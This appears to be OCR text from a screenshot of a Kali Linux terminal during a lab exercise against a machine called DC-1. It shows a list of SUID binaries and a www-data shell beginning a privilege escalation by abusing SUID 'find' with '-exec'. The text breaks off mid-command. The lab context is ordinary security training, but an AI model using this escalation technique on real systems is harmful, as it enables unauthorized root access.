 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:15 PM
kali@kali: ~
File Actions Edit View Help
BECO
DO
EXPLOIT
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$ cd /tmp
cd /tmp
www-data@DC-1:/tmp$ touch batata
touch batata
www-data@DC-1:/tmp$ find batata
find batata
batata
www-data@DC-1:/tmp$ /usr/bin/find batata
/usr/bin/find batata
batata
www-data@DC-1:/tmp$ /usr/bin/find -exec "id"
BECODOEXPLOIT.COM
T.ME/BECODOXPL